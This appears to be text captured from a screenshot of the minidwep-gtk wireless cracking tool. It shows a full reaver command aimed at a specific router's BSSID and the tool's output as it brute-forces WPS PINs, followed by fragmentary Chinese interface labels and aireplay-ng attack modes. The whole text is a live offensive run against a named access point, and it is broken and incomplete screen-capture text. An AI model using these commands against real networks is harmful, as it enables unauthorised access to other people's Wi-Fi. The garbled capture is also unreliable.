 wlan0 mon0 20:DC:E6:D7:C3:F8
+ reaver -i mon0 -b 20:DC:E6:D7:C3:F8 -c 1 -s /tmp/minidwep/20DCE6D7C3F8.wpc -a
-v -S -x 20 -r 100:10 -l 300 -C '/usr/local/bin/minileafdwep/reaver_sh 20:DC:E6:
D7:C3:F8.log'
+ tee /tmp/minidwep/20:DC:E6:D7:C3:F8.log
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetso
l.com>
[+] Restored previous session
[+] Waiting for beacon from 20:DC:E6:D7:C3:F8
[+] Associated with 20:DC:E6:D7:C3:F8 (ESSID: D7C3F8wang)
[+] Trying pin 12735679
[+] Trying pin 12735679
[+] Trying pin 12745678
[+] Trying pin 12755677
[+] Trying pin 12765676
[+] Trying pin 12775675
[+] 11.69% complete @ 2013-04-09 20:34:55 (3 seconds/pin)
[+] Trying pin 12785674
客户端MAC
_1___WPA2WPA___wps
__1___WPA2WPA___wps
1___WPA2WPA___
1___WPA2WPA___
_WPA2WPA___wps
1___WPA2WPA___
-86___1___WPA2___wps
PA__4C:ED:DE:9F:56:10_
S扫描
D跑字典
L启动
Reaver
A停止
E退出
24
方式选择
Aireplay-ng -2
Aireplay-ng -3
Aireplay-ng -4
Aireplay-ng -5
Aireplay-ng -6
Aireplay-ng -7
排序pin码
20:34:29-->尝试pin中
IVS数量: 25
CDLI
软盘
minidwep-gtk-30513
wlan0 mon0 20:DC:E6:⋯
20:34